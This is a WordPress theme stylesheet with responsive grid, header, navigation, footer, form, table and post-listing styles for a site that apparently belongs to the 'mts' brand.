.row.no-gutter .col-third, .row-fixed.no-gutter .col-third, .row-adaptive.no-gutter .col-third{width:33.333%;}
.row.no-gutter .col-fourth, .row-fixed.no-gutter .col-fourth, .row-adaptive.no-gutter .col-fourth{width:24.99%;}
.row.no-gutter .col-fifth, .row-fixed.no-gutter .col-fifth, .row-adaptive.no-gutter .col-fifth{width:20%;}
.row.no-gutter .col-sixth, .row-fixed.no-gutter .col-sixth, .row-adaptive.no-gutter .col-sixth{width:16.66%;}
@media only screen and (max-width:720px){.row{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row .row .column{padding:0;}
.row .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row .column:last-child{margin-right:0;float:none;}
.row .column:before, .column:after{content:"";display:table;}
.row .column:after{clear:both;}
.row-adaptive .col-fourth{width:47.8%;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;}
.row-adaptive.half-gutter .col-fourth{width:48.9%;}
.row-adaptive .col-sixth{width:30.4%;}
.row-adaptive .col-sixth:nth-child(4n+4){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:31.86%;}
.row.no-gutter .column, .row-fixed.no-gutter .column, .row-adaptive.no-gutter .column{margin-left:0;}
.row.half-gutter .column{margin-left:0;}
.row-adaptive.hff .col-half, .row-adaptive.ffh .col-half{width:auto !important;float:none;margin-left:0;margin-right:0;clear:both;}
.row-adaptive.hff .col-fourth:nth-child(2){margin-left:0;clear:left;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:4.4%;}
.row-adaptive.hff .col-fourth:nth-child(3){clear:inherit;}
}
@media only screen and (max-width:480px){.row-delaybreak{width:100%;min-width:0;margin-left:0;margin-right:0;}
.row-delaybreak .row .column{padding:0;}
.row-delaybreak .column{width:auto !important;float:none;margin-left:0;margin-right:0;}
.row-delaybreak .column:last-child{margin-right:0;float:none;}
.row-delaybreak .column:before, .column:after{content:"";display:table;}
.row-delaybreak .column:after{clear:both;}
.row-adaptive .col-sixth, .row-adaptive .col-fourth{width:47.78%;}
.row-adaptive .col-sixth:nth-child(4n+4){margin-left:4.4%;}
.row-adaptive .col-sixth:nth-child(2n+3){margin-left:0;}
.row-adaptive .col-fourth:nth-child(3){margin-left:0;clear:left;}
.row-adaptive .col-fourth, .row-adaptive.half-gutter .col-fourth{width:100%;margin-left:0;}
.row-adaptive.hff .col-fourth:nth-child(3){margin-left:0;}
.row.half-gutter .col-sixth, .row-fixed.half-gutter .col-sixth, .row-adaptive.half-gutter .col-sixth{width:48.9%;}
.row-adaptive.half-gutter .col-sixth:nth-child(4n+4){margin-left:2.2%;}
}
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";}.clearfix:after{clear:both;}
.entry-content img,
.comment-content img,
.widget img{max-width:100%;}
.single .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
.page .entry-content img{
	    border: 5px solid #297db72e;
    border-radius: 3px;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image{width:inherit;max-width:100%;height:auto;}
embed,
iframe,
object,
video{max-width:100%;}
.entry-content .twitter-tweet-rendered{max-width:100% !important;}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.video-container iframe, .video-container object, .video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
.entry-content p,
.entry-content ul,
.entry-content ol,
.entry-content dl,
.entry-content blockquote,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content code,
.entry-content pre,
.entry-content table{margin:0px 0 20px;}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video{margin-bottom:24px;}
.entry-content > a{-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto;}
.entry-content > a,
.entry-content > strong{font-weight:600;}
.entry-content ul,
.entry-content ol{margin-left:0px;padding:0;}
.entry-content ol li{padding-left:6px;margin-bottom:10px; font-weight:400;}
.single .entry-content p.info {
    padding: 30px 0;
    font-size: 22px;
    line-height: 28px;
    font-weight: 300;
    margin-bottom: 30px;
    position: relative;
}
.single .entry-content p.info:before {
    content: "* * *";
    position: absolute;
    left: 40%;
    top: 0;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content p.info:after {
    content: "* * *";
    position: absolute;
    left: 40%;
    bottom: -10px;
    font-size: 35px;
    color: #e30613;
}
.single .entry-content ol li {
	    position: relative;
    margin: .75em 0;
    padding-left: 20px;
}
.single .entry-content ol {
list-style: none;
    padding-left: 0;
    margin: 0;
    counter-reset: item;
}
.single .entry-content ol li:before {
	    background: 0 0;
    content: counters(item,".") ". ";
    counter-increment: item;
    position: absolute;
    left: 0;
    top: 0;
	font-weight:500;
    color: #e30613;
}
.entry-content ul li {
	
	    box-sizing: border-box;
    list-style: none;
    position: relative;
    margin-bottom: 10px;
    padding-left: 20px!important;
}
.entry-content ul li:before {
    content: '';
    display: block;
    top: 10px;
    left: 0;
    position: absolute;
    width: 7px;
    height: 7px;
    background-color: #e30611;
    border: 1px solid #e30611;
    box-sizing: border-box;
    border-radius: 50%;
}
.entry-content ul.singlemetro{list-style-type:none;border:1px solid #dfe0e0;border-radius:3px;padding:20px;float:left;width:56%;text-align:center;margin:0 2% 3%;}
.entry-content ul.singlemetro.small{width:46%;}
.inforight{float:right;width:38%;color:#2a2a2a;font-size:13px;line-height:18px;}
.entry-content ul.singlemetro li.title{font-weight:500;color:#2a2a2a;font-size:15px;line-height:20px;margin-bottom:10px;}
.entry-content ul.metrolocation{padding:0 0 0 0;margin:0 2% 20px 2%;float:left;border-right:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;width:30%;}
.entry-content ul.metrolocation .header{background:url(/wp-content/themes/mts/images/icon_metro_location.png) no-repeat center center;width:45px;height:63px;line-height:45px;text-align:center;font-weight:bold;font-size:24px;margin:0 0 10px 0;padding:0;}
.entry-content ul.metrolocation li a{color:#297db7;}
.entry-content ul.metrolocation li a:hover{color:#e30611;}
.entry-content ul.metrolocation li{padding:0;margin:0;list-style-type:none;}
.entry-content ul.singlemetro li.title span{background:url(/wp-content/themes/mts/images/icon_metro_single.png) no-repeat left 1px;padding-left:30px;font-weight:500;color:#2a2a2a;font-size:18px;margin:0 0 10px;display:inline-block;}
.entry-content ul.singlemetro li.phone{margin-bottom:20px;font-size:15px;color:#297db7;border-bottom:1px solid #dfe0e0;padding-bottom:15px;}
.entry-content ul.singlemetro li em{font-style:normal;color:#acb8c1;font-size:13px;display:block;line-height:18px;margin:0;}
.entry-content ul.singlemetro li{list-style-type:none;padding:0;margin-bottom:0;color:#2a2a2a;font-size:14px;line-height:20px;margin:5px 0;}
.entry-content dt,
.comment-content dt{font-weight:600;}
.entry-content dd,
.comment-content dd{margin-bottom:24px;}
.entry-content blockquote{    background:#f2f3f7;
    border-left: 6px solid #e30613;
	border-radius:3px;
    padding: 20px 35px 20px 70px;
    font-style: italic;
    color: #404040;
    position: relative;}
.entry-content blockquote:before{display:block;
	padding:10px;
	content:"";
	position:absolute;
	left:25px;
	top:30px;
	background:url(/wp-content/uploads/2021/06/right-quote-sign.png) no-repeat 0px 0px;
	width: 32px;
    height: 32px;}
.entry-content blockquote p{margin:0 0 20px;}
.entry-content blockquote p:last-of-type{margin:0;}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{margin:20px 0 10px;color:#2a2a2a;}
.entry-content h1{font-size:28px;line-height:34px;}
.entry-content h3{font-size:22px;line-height:24px;}
.entry-content h4{font-size:16px;line-height:20px;}
.entry-content h5{font-size:15px;line-height:20px;}
.entry-content h6{font-size:14px;line-height:20px;}
code, pre{display:block;font-family:Menlo, Monaco, Consolas, "Courier New", monospace;font-size:13px;line-height:22px;word-break:break-all;word-wrap:break-word;}
pre{background:#F7F7F7;border:1px solid #E5E5E5;padding:20px;}
#page-header.hometitle{margin-top:0px;}
#page-header.hometitle p{    color: grey;font-size:16px;line-height:22px;margin:0 0 20px 0;}
#page-header.hometitle h2.page-title{color: #2a2a2a;
    font-weight: 300;
    margin: 0px 0 10px 0;
    font-size: 25px!important;
    letter-spacing: 0;}
.entry-content table{background:#f2f3f7;border:1px solid #E5E5E5;line-height:2;width:100%;font-size:16px;}
.entry-content table thead,
.entry-content table tfoot{background:#f2f2f2;}
.entry-content table td,
.entry-content table th{border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5;padding:8px;vertical-align:top;line-height:1.42;}
.entry-content table th {font-weight:500;color:#000; text-align:left;}
.entry-content table td:first-child,
.entry-content table th:first-child{border-left:none;}
.entry-content table tbody tr:nth-child(even){background:#fff;}
.entry-content > .intro{line-height:28px;font-size:20px;}
.alignleft{float:left;}
.alignright{float:right;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.wp-caption{max-width:100%;padding:4px;}
.wp-caption .wp-caption-text,
.entry-caption{font-size:12px;color:#595959;text-align:center;background:#F5F5F5;display:table;margin:5px auto 0;padding:5px 20px;border-radius:99px;-moz-border-radius:99px;-webkit-border-radius:99px;}
img.wp-smiley,
.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0;}
.entry-content dl.gallery-item{margin:0;}
img.alignleft{margin-right:24px;}
img.alignright{margin-left:24px;}
.entry-content .gallery{overflow:hidden;clear:both;margin:0 -10px 10px;}
.entry-content .gallery .gallery-caption{font-size:12px;line-height:16px;margin:5px 0 0;}
.entry-content .gallery .gallery-icon > a{display:block;line-height:0;}
.entry-content .gallery .gallery-item{float:left;padding:0 10px;margin:0 0 10px;}
.entry-content .gallery.gallery-columns-1 .gallery-item{width:100%;}
.entry-content .gallery.gallery-columns-2 .gallery-item{width:50%;}
.entry-content .gallery.gallery-columns-3 .gallery-item{width:33%;}
.entry-content .gallery.gallery-columns-4 .gallery-item{width:25%;}
.entry-content .gallery.gallery-columns-5 .gallery-item{width:20%;}
.entry-content .gallery.gallery-columns-6 .gallery-item{width:16.5%;}
.entry-content .gallery.gallery-columns-7 .gallery-item{width:14%;}
.entry-content .gallery.gallery-columns-8 .gallery-item{width:12.5%;}
.entry-content .gallery.gallery-columns-9 .gallery-item{width:11%;}
textarea,
select,
input[type="date"],
input[type="datetime"],
input[type="datetime-local"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"]{background:#fff;border:1px solid #E5E5E5;color:#383838;padding:1em;outline:0;margin:0;text-align:left;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}
textarea:focus,
select:focus,
input:focus{background:#fcfcfc;}
textarea[disabled],
select[disabled],
input[type="date"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="email"][disabled],
input[type="month"][disabled],
input[type="number"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="text"][disabled],
input[type="time"][disabled],
input[type="url"][disabled],
input[type="week"][disabled]{background-color:#eeeeee;}
input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,
textarea[disabled],
a.button_disabled{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder{color:#888888;}
input:-moz-placeholder,
textarea:-moz-placeholder{color:#888888;}
textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}
input[type="reset"],
input[type="submit"],
input[type="button"]{position:relative;display:inline-block;height:46px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611;border:none;margin:10px 0;font-weight:400;font-size:14px;letter-spacing:0;line-height:46px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:hover{text-decoration:none;    background: #d20711;}
input[type="reset"]:active,
input[type="submit"]:active,
input[type="button"]:active{-webkit-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;box-shadow:inset rgba(0, 0, 0, 0.25) 0 1px 2px 0;}
input[type="reset"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner{border:0;padding:0;}
textarea, select[size], select[multiple]{height:auto;}
input[type="search"]::-webkit-search-decoration{display:none;}
html{background:#fff;}
body{font:17px/24px 'Exo 2', Tahoma, Helvetica, Arial, sans-serif;color:#3c3c3c;}
a{text-decoration:none;outline:0;-webkit-transition-property:background color;-webkit-transition-duration:.12s;-webkit-transition-timing-function:ease-out;-moz-transition-property:background color;-moz-transition-duration:.12s;-moz-transition-timing-function:ease-out;-o-transition-property:background color;-o-transition-duration:.12s;-o-transition-timing-function:ease-out;transition-property:background color;transition-duration:.12s;transition-timing-function:ease-out;}
a:hover{cursor:pointer;}
a:focus{outline:none;}
h1,
h2,
h3,
h4,
h5,
h6{font-weight:500;margin:0 0 10px;color:#000;}
body.site-boxed{background:#ccc;}
.breadc{padding:10px 0 0;}
body.site-boxed #site-container{background:#fff;}
.container{padding:0 30px;}
body.site-boxed #site-container,
.container{margin:0 auto;max-width:1240px;}
#primary{background:#fff;}
#content{    float: left;
    width: 72%;
    margin-bottom: 7%;
    padding-right: 40px;}
#primary.sidebar-off #content{width:100%;float:none;padding:40px 0 0 0;}
#primary.sidebar-left #content{float:right;padding:40px 0 0 40px;border-left:1px solid #e6e6e6;}
#primary.sidebar-right #content{float:left;}
#sidebar{float:left;width:28%;font-size:13px;line-height:22px;padding-top:20px;padding-left:20px;position:relative;}
#primary.sidebar-left #sidebar{padding-right:30px;border-right:1px solid #e6e6e6;right:-1px;}
#primary.sidebar-right #sidebar{padding-left:20px;}
.widget ul.white{background:#fff;padding:0;}
#site-header{padding:0 0 20px;position:relative;margin-bottom:10px;z-index:8000;border-bottom:1px solid #e6e6e6;}
#site-header #logo{float:left;}
#site-header #logo h1{margin:0;font-size:32px;}
#site-header #logo,
#site-header #logo a{font-size:32px;color:#1a1a1a;text-decoration:none;font-weight:bold;letter-spacing:-1px;}
#site-header #logo img{display:block;max-width:100%;}
#footer{border-top:1px solid #E8E8E8;padding:30px 0;margin:0;font-size:13px;}
.home #footer-widgets:before{display:none;}
.whitebutton:hover{background:#ff0209!important;}
.search #page-header{text-align:center;}
.homepost{margin:0;padding:0;}
.homepost .readmore{display:block;font-size:13px;color:#858585!important;text-decoration:underline;margin-top:7px;}
.homepost li p    {color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
}
.homepost li img {
	width:100%;
	margin-bottom:10px;
}
.postcategory img {
	width:100%;
	margin-bottom:10px;
	max-height:200px;
}
.homepost li a:hover{text-decoration:none;color:#e30611;}
.block {
    font-size: 12px;
    float: left;
    line-height: 14px;
    margin-top: 10px;
    color: #999;
}
span.view {
    background: url(/wp-content/uploads/2019/11/prosmotry-icon.png) no-repeat left top;
    display: inline-block;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
span.coment {
    background: url(/wp-content/uploads/2019/11/comments-icon.png) no-repeat left top;
    display: inline-block;
    margin-left: 20px;
    position: relative;
    top: 3px;
    width: 13px;
    height: 13px;
    margin-right: 5px;
}
.homepost li a{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.homepost li{list-style-type:none;background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;
    border: 1px solid #f2f2f2;
}
.homepost li:nth-child(2n){margin-right:0;}
.sale ul{margin:25px 0 0 0;padding:0;}
.sale ul li:nth-child(3){margin-right:0;}
.sale .entry-thumb{width:100%;margin:0;}
.sale .entry-thumb img{border-radius:0;}
.sale ul li a:hover{color:#297db7;}
.sale ul li a{font-size:16px;color:#e30611;line-height:22px;display:block;}
.sale{margin-bottom:80px;float:left;width:100%;}
.sale .text{padding:20px;}
.sale .text p{color:#2a2a2a;font-size:13px;line-height:18px;margin:0;}
.sale ul li{list-style-type:none;width:32%;height:360px;float:left;margin-right:2%;background:#fff;-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.15);box-shadow:0 0 4px 0 rgba(0,0,0,.15);}
.search #page-header .page-title{margin-bottom:15px;}
.page #page-header .page-title {margin-bottom:15px; margin-top:20px;}
.page-title.marginbottom{font-weight:300;margin:20px 0 30px;color:#282828;font-size:20px;text-align:center;}
.whitebutton{position:relative;display:inline-block;height:37px;padding:0 40px;cursor:pointer;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;color:#fff!important;background:#e30611!important;border:none;margin:10px;border-radius:19px;font-weight:400;font-size:14px;letter-spacing:0;line-height:37px;}
#footer-widgets:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
#footer-widgets{position:relative;background:#adb0b3;padding:20px 0 10px;font-size:13px;line-height:22px;}
#footer-widgets .widget b{font-weight:400; color:rgba(255,255,255,0.5); background:none;}
.column.homebox{width:32.3%;float:left;border-right:1px solid #f2f2f2;}
.column.homebox:last-child{border-right:none;}
#footer-widgets .widget img.footerlogo{float:left;margin:-5px 50px 0 0;}
hr{opacity:0.2;}
.infohome .row.hr{border-bottom:1px solid #b4b7b9;}
.infohome .st-alert:before{display:inline-block;position:absolute;top:20px;left:12px;background:url(/wp-content/themes/mts/images/icon_important.png) no-repeat;content:"";height:61px;width:50px;}
.infohome:before{content:"";background:url(/wp-content/themes/mts/images/footer_top_mts.png) repeat-x center 0;width:100%;height:62px;position:absolute;bottom:100%;left:0;}
.infohome .st-alert{padding:20px 15px 20px 70px;background:rgba(255, 255, 255, 0.15);color:rgba(255, 255, 255, 0.9);border:1px solid rgba(255, 255, 255, 0.25);}
.infohome h1, h2, h3{color:#fff;margin-bottom:10px;font-family:'Exo 2', sans-serif;margin-top:20px;letter-spacing:0;font-weight:300;}
.infohome h1{font-size:25px; line-height:30px;}
.infohome h2{font-size:22px;line-height:28px;}
.infohome{position:relative;background:#adb0b3;padding-top:40px;width:100%;float:left;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0px}
#footer-widgets .widget{margin-bottom:0;width:100%;font-size:13px;padding-bottom:10px;border-bottom:1px solid #b4b7b9;line-height:16px;color:rgba(255, 255, 255, 0.5);font-family:Tahoma;letter-spacing:0.3px;}
#footer-widgets .widget-title{font-size:16px;margin:0 0 30px;}
#footer-widgets p {color:rgba(255.255.255.0.5);}
#footer-widgets .widget-title span{background:#F5F5F5;}
#footer-widgets .widget.st_articles_widget li,
#footer-widgets .widget.st_popular_articles_widget li{margin:0 0 10px;}
#site-footer{padding:10px 0 20px;margin:0;background:#adb0b3;font-size:13px;line-height:16px;color:rgba(255, 255, 255, 0.7);font-family:Tahoma;letter-spacing:0.3px;clear:both;}
#site-footer #footer-nav{float:none;}
.footer_bottom{width:70%;float:left;}
#footer-nav ul{margin:2px 0 0;padding:0;list-style:none;}
#footer-nav li{display:inline-block;margin:0 5px 0 0;line-height:25px;}
#footer-nav li:after{content:"|";color:#ccc;margin:0 0 0 10px;}
#footer-nav li:last-child:after{content:"";}
.footer_bottom p{    margin-top: 10px;
    color: rgba(255,255,255,0.5);
    font-size: 12px;
    line-height: 14px;}
#footer-nav a,
#footer-nav a:visited{border-bottom:none;color:rgba(255, 255, 255, 0.99)}
#site-footer #copyright{float:right;font-size:13px;margin:45px 0 0;color:rgba(255, 255, 255, 0.4);}
#footer-nav a:hover{color:rgba(255, 255, 255, 0.99)!important;text-decoration:underline;}
#primary-nav{float:right;position:relative;top:3px!important;}
#primary-nav ul{list-style:none;margin:0;padding:0;}
#primary-nav ul a{position:relative;color:#2a2a2a;position:relative;line-height:16px;font-size:16px;text-decoration:none;}
#primary-nav ul li:last-child{background:none;padding:0;margin:0;}
#topbar-nav ul li a{color:rgba(255, 255, 255, 1);border-bottom:1px solid rgba(255, 255, 255, 0.6);}
#topbar-nav ul{padding:0;margin:0;}
#topbar-nav ul li{display:inline-block;line-height:38px;font-size:13px;padding-right:20px;}
.topbar .left a.button:before{    content: "";
    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    width: 22px;
    height: 21px;
    position: absolute;
    left: 0px;
	top: 8px;
}
#primary-nav ul li.homebutton {
	background: #e30613;
	border-radius:30px;
	line-height:38px;
	margin-left:30px;
}
#primary-nav ul li.homebutton:hover  {
background:#cc0612;
}
#primary-nav ul li.homebutton a {
    color: #fff;
    padding: 0 35px;
    font-size: 14px;
    vertical-align: 2px;
}
.topbar .left a.button:hover{color:#333;}
.topbar .left a.button{    position: relative;
    padding: 0 10px 0 25px;
    color: grey;
    font-weight: 400;
    display: inline-block;
    font-style: normal;
    margin-left: 10px;}
.topbar .left{width:55%;color:rgba(255, 255, 255, 1);z-index:1;line-height:36px;font-size:13px;text-align:right;float:right;}
.topbar .right{width:45%;float:left;z-index:1;      line-height:36px;color: grey;  font-size: 13px;}
.topbar{height:38px;z-index:3;padding:0 20px;margin-bottom:15px;width:100%;float:left;background:#f2f3f7;}
#primary-nav ul li{float:left;z-index:40;font-family:'Exo 2', sans-serif;margin:0 15px 0 0;position:relative;line-height:30px;}
#primary-nav > ul > li:last-child:after{content:"";}
#primary-nav ul li:hover{visibility:inherit;}
#primary-nav ul li:hover ul,
#primary-nav ul li.sfHover ul{left:0;top:30px;z-index:99;}
#primary-nav ul li:hover li ul,
#primary-nav ul li.sfHover li ul,
#primary-nav ul li li:hover li ul,
#primary-nav ul li li.sfHover li ul,
#primary-nav ul li li li:hover li ul,
#primary-nav ul li li li.sfHover li ul{top:-9999em;}
#primary-nav ul li li:hover ul,
#primary-nav ul li li.sfHover ul,
#primary-nav ul li li li:hover ul,
#primary-nav ul li li li.sfHover ul,
#primary-nav ul li li li li:hover ul,
#primary-nav ul li li li li.sfHover ul{left:220px;top:-12px;}
#primary-nav ul li a:hover,
#primary-nav ul li:hover,
#primary-nav ul li.sfHover a,
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{text-decoration:none;}
#primary-nav ul ul{background:#fff;border:1px solid #ccc;box-shadow:1px 1px 2px rgba(0,0,0,0.1);margin:10px 0 0;padding:10px 0;position:absolute;top:-9999em;width:220px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#primary-nav ul ul:before{border-color:transparent transparent #ccc;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-24px;width:0;z-index:999;}
#primary-nav ul ul:after{border-color:transparent transparent #fff;border-style:solid;border-width:12px;content:"";height:0;left:25px;position:absolute;top:-23px;width:0;z-index:999;}
#primary-nav ul ul ul:before,
#primary-nav ul ul ul:after{display:none}
#primary-nav ul ul li{float:none;width:100%;margin:0;padding:0;border:none;height:auto;text-align:left;}
#primary-nav ul ul li a{display:block;font-size:13px;font-weight:normal;color:#444;padding:5px 10px;display:block;margin:0 10px 2px;border-left:0;}
#primary-nav ul ul li a:hover{text-decoration:none;background:#F5F5F5;-moz-border-radius:99px;-webkit-border-radius:99px;border-radius:99px;}
#primary-nav ul ul li a:hover{color:#4d4d4d;}
#primary-nav .sf-sub-indicator:after{display:inline-block;font-family:FontAwesome;font-weight:normal;content:"\f107";color:#999;margin:0 -2px 0 5px;}
#primary-nav ul ul .sf-sub-indicator:after{content:"\f105";float:right;}
#primary-nav ul ul a.sf-with-ul{margin:0 10px;padding-right:25px;}
#primary-nav ul li.sfHover ul a{color:#444 !important;}
#primary-nav ul li.sfHover ul a:hover{color:#444 !important;}
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a{font-weight:400;color:#e30611;}
.sale .saletitle{border-bottom:2px solid #444;font-size:22px;font-weight:400;color:#2a2a2a;padding-bottom:2px;letter-spacing:-0.5px;}
span.title{color: #000;
    font-size: 19px;
    display: inline-block;
    padding-bottom: 0;
    margin: 10px 0 10px;
    position: relative;
    font-weight: 300;}
#search-nav ul{padding:0;margin:10px 0 0 0;}
#search-nav ul li{display:inline-block;line-height:18px;font-size:14px;padding-right:10px;}
#search-nav ul li a{color:#4c4c4c;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
#search-nav ul li a:hover{color:#ff0209;border-bottom:1px solid rgba(255, 2, 9, 0.2)}
#primary-nav-mobile{display:none;}
#primary-nav-mobile .menu-toggle{display:block;outline:none;}
#primary-nav-mobile .menu-toggle i{background: url(/wp-content/uploads/2019/12/list-e1576616528633.png) no-repeat;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
    right: 30px;
    top: 15px;}
    #primary-nav-mobile ul li.mobli a {
		    background: url(/wp-content/uploads/2019/11/round-information-button.png) no-repeat left center;
    padding-left: 25px;
    color: #000;
    font-size: 17px;
    padding-top: 0px;
    padding-bottom: 0;
    margin-top: 20px;
}
#primary-nav-mobile ul{    background: #f2f3f7;
    list-style: none;
    margin: 50px 0 20px 0;
    padding: 5%;
    display: none;}
#primary-nav-mobile ul a{    display: block;
    padding: 10px 0;
    outline: none;
    color: #000;
    font-weight: 400;
       font-family: 'Exo 2', sans-serif;
}
#primary-nav-mobile ul a:hover {
    color:#e30611;
}
#primary-nav-mobile ul .sub-menu li a {
    padding: 7px 0;
    opacity: 0.8;
    font-weight: 300;
}
#primary-nav-mobile ul li{border-top:1px dashed #e9e9e9;}
#primary-nav-mobile ul li:first-child{border-top:none;}
#primary-nav-mobile ul .sub-menu{    border-top: none;
    padding: 0 0 0 20px;}
#page-header{margin:0;padding:0;position:relative;}
.single #page-header:before,
.single-format-video #page-header:before,
.category #page-header:before{display:inline-block;font-family:FontAwesome;font-size:32px;font-weight:normal;position:absolute;left:0;top:9px;}
.single-format-video #page-header:before{top:4px;}
.single-format-video #page-header:before{content:"\f008";font-size:22px;}
.no-results .page-header{text-align:center;}
.error404 #page-header{margin:0px 0 100px;border:none;text-align:center;}
#page-header .page-title{font-size:24px;line-height:28px;margin:0;letter-spacing:-0.4px; font-weight:300;}
.single #page-header .page-title {
	margin: 20px 0 15px 0!important;
	    font-size: 27px;
    line-height: 30px;
    margin: 30px 0 0;
    font-weight: 300;
}
.single .entry-content p {
    font-weight: 400;
    font-size: 17px;
    line-height: 24px;
}
.single .entry-content a {
	text-decoration:underline;
}
.single .entry-content a:hover {
	text-decoration:none;
}
#page-header p{color:#4c4c4c;font-size:16px;margin:0 0 6px;}
#breadcrumbs{color:grey;font-size:13px;}
#breadcrumbs li{display:inline;}
#breadcrumbs span{margin:0 10px;color:#ddd;}
#breadcrumbs a,
#breadcrumbs a:visited{color:#333;border-bottom:1px solid rgba(42, 42, 42, 0.2);}
.category .sub-categories{list-style:none;padding:0;margin:0 0 30px 50px;}
.category .sub-categories li{padding:0 0 0 30px;margin:0 0 10px;position:relative;float:left;width:50%;}
.category .sub-categories h4, .category .sub-categories a{color:#666;}
.category .sub-categories li:before{display:inline-block;font-family:FontAwesome;font-size:18px;font-weight:normal;left:0;position:absolute;top:0;content:"\f07b";}
.type-page{margin:0 0 50px;}
.post{position:relative;}
.category #content{margin-bottom:10%;}
.category-3 .postcategory{height:340px;padding:0;}
.widgettitle{border-bottom:2px solid #444;color:#2a2a2a;font-size:18px;display:inline-block;padding-bottom:0px;margin:10px 0 10px;position:relative;font-weight:500;}
.category-3 .postcategory .entry-title{padding:20px 20px 0;}
.category-3 .postcategory .readmore{padding:0 20px 0;}
.category-3 .postcategory .entry-title, .category-3 .postcategory .entry-title a, .category-3 .postcategory .entry-title a:visited{color:#e30611;text-decoration:none;}
.category-3 .postcategory .entry-content{padding:0 20px 0 20px;}
.postcategory{background:#fff;height:390px;width:49%;float:left;margin-bottom:20px;margin-right:2%;border: 1px solid #f2f2f2;padding:20px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.postcategory .entry-title:hover, .postcategory .entry-title a:hover{color:#e30611!important;}
.postcategory .entry-title, .postcategory .entry-title a, .postcategory .entry-title a:visited{font-size: 18px;
    color: #297db7;
    margin-bottom: 10px;
    text-decoration: underline;
    line-height: 26px;
    display: block;
    font-weight: 300;}
.postcategory .entry-content{color: grey;
    font-size: 15px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;}
.postcategory:nth-child(odd){margin-right:0%;}
.postcategory:nth-child(even){margin-right:2%;}
.post.format-video:before{content:"\f008";font-size:22px;}
.search-results .st_faq{position:relative;}
.search-results .st_faq:before{content:"\f128";display:inline-block;font-family:FontAwesome;font-size:30px;font-weight:normal;left:0;position:absolute;top:10px;}
.single .post{padding:0;margin:0 0 40px;border:none;}
.single .post:before{display:none;}
.sticky{}
.entry-title{margin:0 0 12px;}
.entry-title,
.entry-title a,
.entry-title a:visited{font-size:24px;color:#45454C;text-decoration:none;line-height:32px;letter-spacing:-0.5px;}
.entry-thumb{margin:0;width:100%;}
.entry-thumb a{display:block;line-height:0;}
.entry-thumb img{-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;}
.entry-video{margin:0 0 25px;}
.entry-meta{list-style:none;color:#858585;font-size:13px;margin:10px 0 10px;padding:0;}
.entry-meta a,
.entry-meta a:visited,
.entry-meta a:hover{color:#666;text-decoration:none;}
